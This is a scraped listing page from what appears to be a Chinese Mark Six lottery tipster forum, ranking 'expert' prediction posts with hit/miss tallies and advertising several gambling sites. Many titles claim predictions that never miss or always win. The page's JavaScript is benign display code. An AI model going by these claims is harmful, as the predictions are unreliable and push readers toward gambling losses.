        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4856515">[21错04]{017期}…★殺 3 肖★…谢谢大家参考我的料，支持的朋友请顶上一贴！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14939">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4856515">〖请叫我小迷妹〗</a></li>
        </div>
    	<div id=axam131 class=bg onmouseover=show_king0_listxam(this,131);>
        <li class="ss_01">132<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4856558">[47错02]017期：平特一肖=======专业赚钱！共同富裕！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2399">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4856558">〖无形的雨〗</a></li>
        </div>
    	<div id=axam132 class=bg onmouseover=show_king0_listxam(this,132);>
        <li class="ss_01">133<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4856574">[09错02]「017期」理财左边右边码准准准准准准准准准准准准准</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14810">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4856574">〖汉武帝〗</a></li>
        </div>
    	<div id=axam133 class=bg onmouseover=show_king0_listxam(this,133);>
        <li class="ss_01">134<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4856679">[40错02]017期:好码来临殺 1 肖，赚点生活费，赚点生活费，赚点生活费，</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14684">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4856679">〖好码来临〗</a></li>
        </div>
    	<div id=axam134 class=bg onmouseover=show_king0_listxam(this,134);>
        <li class="ss_01">135<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4856707">[15错03]017期:╋3 行添哥╋╋</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2973">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4856707">〖添哥〗</a></li>
        </div>
    	<div id=axam135 class=bg onmouseover=show_king0_listxam(this,135);>
        <li class="ss_01">136<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4856734">[07错00]017期:原创【琴棋书画】期期发表 经典资料！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2914">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4856734">〖天雨横缘〗</a></li>
        </div>
    	<div id=axam136 class=bg onmouseover=show_king0_listxam(this,136);>
        <li class="ss_01">137<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4856831">[07错01]017期：︹五行肖中特︹五行肖中特︹</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1692">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4856831">〖撩妹值满分〗</a></li>
        </div>
    	<div id=axam137 class=bg onmouseover=show_king0_listxam(this,137);>
        <li class="ss_01">138<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4856852">[15错03]﹛017期﹜【钻石绣】原创【8 肖】期期发表 经典资料</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12784">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4856852">〖钻石绣〗</a></li>
        </div>
    	<div id=axam138 class=bg onmouseover=show_king0_listxam(this,138);>
        <li class="ss_01">139<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4856903">[29错03]［017期］!♂蠕动♂○杀⑩码○自己买的发出来给兄弟们看下，兄弟们觉得合适就跟。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1508">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4856903">〖蠕动〗</a></li>
        </div>
    	<div id=axam139 class=bg onmouseover=show_king0_listxam(this,139);>
        <li class="ss_01">140<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4856929">[08错01](017期)【◆用数据统计◆用心计算家禽野兽◆】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2155">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4856929">〖罗桂伦〗</a></li>
        </div>
    	<div id=axam140 class=bg onmouseover=show_king0_listxam(this,140);>
        <li class="ss_01">141<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857031">[09错02]「017期」实战特码====买啥开啥====，长跟必赢。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=3020">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857031">〖超级情妹〗</a></li>
        </div>
    	<div id=axam141 class=bg onmouseover=show_king0_listxam(this,141);>
        <li class="ss_01">142<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857043">[28错02]《017期》〓〓〓〓〓〓呆子㊣【杀8码】〓〓〓〓〓〓</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14644">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857043">〖呆子〗</a></li>
        </div>
    	<div id=axam142 class=bg onmouseover=show_king0_listxam(this,142);>
        <li class="ss_01">143<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857144">[19错02]017期：35码中特</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6274">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857144">〖但愿人长久〗</a></li>
        </div>
    	<div id=axam143 class=bg onmouseover=show_king0_listxam(this,143);>
        <li class="ss_01">144<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857251">[49错02]017期:  杀①肖&&&&稳稳的跟着，跟上就对了</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14800">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857251">〖欣馨茶业〗</a></li>
        </div>
    	<div id=axam144 class=bg onmouseover=show_king0_listxam(this,144);>
        <li class="ss_01">145<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857279">[10错03]017期,√√√‖大小尾‖绝→大小尾√√√（全年→→→纪录）</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12385">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857279">〖火炎火火〗</a></li>
        </div>
    	<div id=axam145 class=bg onmouseover=show_king0_listxam(this,145);>
        <li class="ss_01">146<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857430">[22错04]017期:~~~~中特③⑥码中特~~~~</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13324">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857430">〖郁尘〗</a></li>
        </div>
    	<div id=axam146 class=bg onmouseover=show_king0_listxam(this,146);>
        <li class="ss_01">147<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857436">[18错01]﹂017期﹁▽辉爷▽⊿平特二肖⊿☆☆资料摆在眼前！实力说明一切☆☆</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=11988">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857436">〖辉爷〗</a></li>
        </div>
    	<div id=axam147 class=bg onmouseover=show_king0_listxam(this,147);>
        <li class="ss_01">148<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857462">[21错04]017期.（三六码）★★★{发表区}★★★己更新</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8776">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857462">〖麦田码哥〗</a></li>
        </div>
    	<div id=axam148 class=bg onmouseover=show_king0_listxam(this,148);>
        <li class="ss_01">149<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857467">[26错05]〈017期〉一世战神顶级杀三肖！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=11089">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857467">〖一世战神〗</a></li>
        </div>
    	<div id=axam149 class=bg onmouseover=show_king0_listxam(this,149);>
        <li class="ss_01">150<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857470">[15错03]017期.实力特码③②码参考，本期多少买点</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8316">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857470">〖一个人〗</a></li>
        </div>
    	<div id=axam150 class=bg onmouseover=show_king0_listxam(this,150);>
        <li class="ss_01">151<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857577">[09错02]017期：风知云何处原创【平特一肖】期期发表 经典资料！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=11887">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857577">〖风知云何处〗</a></li>
        </div>
    	<div id=axam151 class=bg onmouseover=show_king0_listxam(this,151);>
        <li class="ss_01">152<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857630">[15错03]017期：主防双波</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12534">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857630">〖香思念粽〗</a></li>
        </div>
    	<div id=axam152 class=bg onmouseover=show_king0_listxam(this,152);>
        <li class="ss_01">153<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857699">[08错01]【017期】◇┅＜特②④码＞┅◇</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12817">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857699">〖战胜运气〗</a></li>
        </div>
    	<div id=axam153 class=bg onmouseover=show_king0_listxam(this,153);>
        <li class="ss_01">154<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857799">[08错01]017期公开平特一尾 【雪山飞鹰】心水资料</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2625">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857799">〖雪山飞鹰〗</a></li>
        </div>
    	<div id=axam154 class=bg onmouseover=show_king0_listxam(this,154);>
        <li class="ss_01">155<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857964">[08错01](017期)【名杰尾数】【买啥开啥】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2113">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857964">〖名杰尾数〗</a></li>
        </div>
    	<div id=axam155 class=bg onmouseover=show_king0_listxam(this,155);>
        <li class="ss_01">156<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4858007">[28错02]{017期}原创〈杀1段〉实力见证！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=56">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4858007">〖江南汉子〗</a></li>
        </div>
    	<div id=axam156 class=bg onmouseover=show_king0_listxam(this,156);>
        <li class="ss_01">157<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4858084">[09错02]017期：超准平特一尾，期期中大奖</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9916">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4858084">〖快乐发财〗</a></li>
        </div>
    	<div id=axam157 class=bg onmouseover=show_king0_listxam(this,157);>
        <li class="ss_01">158<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4858110">[08错01]017期：期:☆☆尾大小☆☆</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12577">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4858110">〖不痒不痛〗</a></li>
        </div>
    	<div id=axam158 class=bg onmouseover=show_king0_listxam(this,158);>
        <li class="ss_01">159<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4858142">[07错00]﹄017期﹃~特一肖﹝周游世界﹞卐卐卐卐卐卐卐卐你永远的选择卐卐卐卐卐卐卐卐</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8349">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4858142">〖周游世界〗</a></li>
        </div>
    	<div id=axam159 class=bg onmouseover=show_king0_listxam(this,159);>
        <li class="ss_01">160<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4858144">[08错01]《017期》【合双单】机会留给有准备的人，别让他擦肩而过！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12949">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4858144">〖难得〗</a></li>
        </div>
    	
	</div>
	</div>
	
    </div>
</div>
		
		</td>
	</tr>
</table>

<script> 
function show(){ 
var longs =5000;
var longs1 =888;
var box = document.getElementById("myTabxam_Content0");
var text = box.innerHTML;
var newBox = document.createElement("div"); 
var btn = document.createElement("a"); 
var xs = "<button class=\"btn_gsxg\">【香港展开】380118.com</button>";
var yc = "<button class=\"btn_gsxg\">〖香港收起〗380118.com</button>";
newBox.innerHTML = text.substring(0,longs); 
btn.innerHTML = text.length > longs ? xs : ""; 
btn.onclick = function(){ 
if (btn.innerHTML == xs){ 
btn.innerHTML = yc; 
newBox.innerHTML = text; 
}else{ 
btn.innerHTML = xs; 
newBox.innerHTML = text.substring(0,longs1); 
} 
} 
box.innerHTML = ""; 
box.appendChild(newBox); 
box.appendChild(btn); 
} 
function show1(){ 
var longs =5000;
var longs1 =888;
var box = document.getElementById("myTabxam_Content1");
var text = box.innerHTML; 
var newBox = document.createElement("div"); 
var btn = document.createElement("a"); 
var xs = "<button class=\"btn_gsxg\">【香港展开】380118.com</button>";
var yc = "<button class=\"btn_gsxg\">〖香港收起〗380118.com</button>";
newBox.innerHTML = text.substring(0,longs); 
btn.innerHTML = text.length > longs ? xs : ""; 
btn.onclick = function(){ 
if (btn.innerHTML == xs){ 
btn.innerHTML = yc; 
newBox.innerHTML = text; 
}else{ 
btn.innerHTML = xs; 
newBox.innerHTML = text.substring(0,longs1); 
} 
} 
box.innerHTML = ""; 
box.appendChild(newBox); 
box.appendChild(btn); 
} 
show(); 
show1(); 
</script> 
</body>
</html>
<!---%[*认证结束%]*%--><div style="text-align:center;font-size: 36pt; border: 1px solid snow;background-color: red;color:snow;font-weight:700;">香港资料区</div><!---%[*认证开始%]*%-->
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">


<title>上榜高手,认证高手,六合高手,推荐高手,高手最多,资料最准,吉利论坛ji32.com,极限码皇699jx.com,极限论坛jx640.com,宝贝论坛bb770.com,吉利开奖网8qqqq.com,吉利开奖直播2ffff.com 2gggg.com</title>
<meta name="description" content="上榜高手,认证高手,六合高手,推荐高手,高手最多,资料最准,吉利论坛ji32.com,极限码皇699jx.com,极限论坛jx640.com,宝贝论坛bb770.com,吉利开奖网8qqqq.com,吉利开奖直播2ffff.com 2gggg.com" />
<meta name="keywords" content="上榜高手,认证高手,六合高手,推荐高手,高手最多,资料最准,吉利论坛ji32.com,极限码皇699jx.com,极限论坛jx640.com,宝贝论坛bb770.com,吉利开奖网8qqqq.com,吉利开奖直播2ffff.com 2gggg.com" />
<script type="text/javascript">
function nTabs(thisObj,Num){
    if(thisObj.className == "active")return;
    var tabObj = thisObj.parentNode.id;
    var tabList = document.getElementById(tabObj).getElementsByTagName("li");
    for(i=0; i <tabList.length; i++)
    {
        if (i == Num)
        {
            thisObj.className = "active";
            document.getElementById(tabObj+"_Content"+i).style.display = "block";
        }else{
            tabList[i].className = "normal";
            document.getElementById(tabObj+"_Content"+i).style.display = "block";
        }
    }
}
var show_king0_id = 1;
function show_king0_listxg(e,k)
{
    if(show_king0_id == k) return true;
        o = document.getElementById("axg"+show_king0_id);
        o.className = "bg";
    e.className = " ";
    show_king0_id = k;
}
var show_king1_id = 1;
function show_king1_listxg(f,l)
{
    if(show_king1_id == l) return true;
        o = document.getElementById("bxg"+show_king1_id);
        o.className = "bg";
    f.className = " ";
    show_king1_id = l;
}
</script>
<style type="text/css">
body,div,li,h1,li{padding:0;}
body { font-size:16px; font-family:Arial, Helvetica, sans-serif; color:#666666; }
.xg_ji40_com { border:0px solid #ccc; margin:0px auto; }
.xg_ji40_com .TabTitle {height:30px;}
.xg_ji40_com .TabTitle .active {background:#FFCC00; width:50%;}
.xg_ji40_com .TabTitle .normal {background:#DDDDDD; width:50%; }
.xg_ji40_com .TabTitle li {list-style:none;float:left;text-align:center;color:#7c7c7c; font-size:20px;  font-weight:bold;}
.xg_ji40_com .TabContent {background:#C0C0C0;  padding:1px; }
.xg_ji40_com .none { display: block; }
.xg_ji40_com .star { display: block: }
.xg_ji40_com .star div {background:#E8E8E8;border:2px solid #FFFFFF;min-height:24px;}
.xg_ji40_com .star div li{list-style-type:none;}
.xg_ji40_com .star .ss_01 {float:left;background:#FFCC00; font-size:14px;color:#000000; border-radius:00%;text-align:center; padding-top:3px; font-weight:bold; }
.xg_ji40_com .star .ss_01 img { border:0px solid #999999; width:40px;height:18px;}
.xg_ji40_com .star .ss_02 {float:left;font-size:14px;font-weight:bolder;}
.xg_ji40_com .star .ss_02 a{color:#000000;}
.xg_ji40_com .star .ss_02 a:hover {color:#00FF00;}
.xg_ji40_com .star .ss_02 a:visited {color:#FF0000;}
.xg_ji40_com .star .ss_04 {float:left;font-size:14px;}
.xg_ji40_com .star .ss_04 a{color:#0000FF; }
.xg_ji40_com .star .ss_05 {font-size:14px;font-weight:bold;}
.xg_ji40_com .star .ss_05 a{color:#006600;}
.xg_ji40_com .star a{text-decoration:none; }
.xg_ji40_com .btn_gsxg {color: #000000;  background-color: #FFCC00;font-size: 20px;border-radius:20px;padding:6px 18px;}

</style>
</head>
<body>
<!--<div class="xg_ji40_com">
    <div class="TabTitle">
        <div id="myTabxg">
      <li class="active" onclick=nTabs(this,0);><span style="color: #0000FF">香港</span>ViP 高手</li>
      <li class="normal" onclick=nTabs(this,1);><span style="color: #0000FF">香港</span>上榜高手</li>
        </div>
    </div>
</div>-->

<table border="2" width="100%">
	<tr>
		<td>
<div class="xg_ji40_com">

    <div class="TabContent">

	<div id=myTabxg_Content0>
    <div class="star">
    <div id=axg0 class=bg onmouseover=show_king0_listxg(this,0);>
        <li class="ss_01">001<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849435">[16错04]007期：沐紫依→专研大小→大小→精彩不断，请查看！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=808">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849435">〖沐紫依〗</a></li>
        </div>
    	<div id=axg1 onmouseover=show_king0_listxg(this,1);>
        <li class="ss_01">002<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849472">[22错03]007期：⊙═☆≮全年无错㊣绝杀三肖≯☆═⊙原创杀三肖!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=718">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849472">〖金世纪〗</a></li>
        </div>
    	<div id=axg2 class=bg onmouseover=show_king0_listxg(this,2);>
        <li class="ss_01">003<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849513">[26错02]007期：军哥说：机会留给有准备的人，别让他擦肩而过</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2896">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849513">〖军哥〗</a></li>
        </div>
    	<div id=axg3 class=bg onmouseover=show_king0_listxg(this,3);>
        <li class="ss_01">004<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849522">[28错03]「007期」【特36码】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=5906">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849522">〖我好喜欢你〗</a></li>
        </div>
    	<div id=axg4 class=bg onmouseover=show_king0_listxg(this,4);>
        <li class="ss_01">005<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849546">[53错05]007期：【九肖神童】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=582">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849546">〖九肖神童〗</a></li>
        </div>
    	<div id=axg5 class=bg onmouseover=show_king0_listxg(this,5);>
        <li class="ss_01">006<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849547">[08错02]007期：（二半波中）━━只要敢拼搏没有不可能。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=562">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849547">〖致富信息〗</a></li>
        </div>
    	<div id=axg6 class=bg onmouseover=show_king0_listxg(this,6);>
        <li class="ss_01">007<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849554">[58错13]『007期』红蓝绿波‖不装逼，早更新！！！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7470">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849554">〖勃然大怒〗</a></li>
        </div>
    	<div id=axg7 class=bg onmouseover=show_king0_listxg(this,7);>
        <li class="ss_01">008<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849556">[13错03]007期;◆两个半单双◆连连大中。致富之门，这里打开！一切以实力呈现</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1915">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849556">〖舞弊营私〗</a></li>
        </div>
    	<div id=axg8 class=bg onmouseover=show_king0_listxg(this,8);>
        <li class="ss_01">009<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849561">[28错04]007期:特码36.................自己继续...买着玩...............</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1440">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849561">〖九十九朵玫瑰〗</a></li>
        </div>
    	<div id=axg9 class=bg onmouseover=show_king0_listxg(this,9);>
        <li class="ss_01">010<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849582">[38错04]「007期」飘零的心〖杀 ⑧ 码中特〗━┉━┉＞＞＞想发财就看看＜＜＜！＄＄＄＄＄</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12564">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849582">〖飘零的心〗</a></li>
        </div>
    	<div id=axg10 class=bg onmouseover=show_king0_listxg(this,10);>
        <li class="ss_01">011<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849624">[17错04]007期.原创【大小尾】期期发表 经典资料！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9522">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849624">〖老王油漆〗</a></li>
        </div>
    	<div id=axg11 class=bg onmouseover=show_king0_listxg(this,11);>
        <li class="ss_01">012<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849640">[19错04]（007期）〓【5尾】免费公开〓财富之门的钥匙就掌握在你的手中</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9191">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849640">〖地狱战魔〗</a></li>
        </div>
    	<div id=axg12 class=bg onmouseover=show_king0_listxg(this,12);>
        <li class="ss_01">013<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849649">[15错02]007期：★ 心心相印 ★ 幸运玩家 ★ 6 肖中 ★</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12789">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849649">〖心心相印〗</a></li>
        </div>
    	<div id=axg13 class=bg onmouseover=show_king0_listxg(this,13);>
        <li class="ss_01">014<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849688">[29错06]007期：【时代战神】～～『野兽家禽』～～赚钱好料！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=452">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849688">〖时代战神〗</a></li>
        </div>
    	<div id=axg14 class=bg onmouseover=show_king0_listxg(this,14);>
        <li class="ss_01">015<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849690">[45错00]《007期》【殺1肖中特】准准准准准准</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9679">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849690">〖中国平安〗</a></li>
        </div>
    	<div id=axg15 class=bg onmouseover=show_king0_listxg(this,15);>
        <li class="ss_01">016<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849691">[25错02]{007期}〓々特码36々〓赚钱买西瓜〓々々〓</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8903">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849691">〖波斯湾〗</a></li>
        </div>
    	<div id=axg16 class=bg onmouseover=show_king0_listxg(this,16);>
        <li class="ss_01">017<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4849696">[36错03]〖007期〗半單雙，祝所有彩民朋友早日致富！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9340">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4849696">〖楚留香〗</a></li>
        </div>
    	<div id=axg17 class=bg onmouseover=show_king0_listxg(this,17);>
        <li class="ss_01">018<img src="/gaoshou/rz_xg.gif" alt="ViP" /></li>
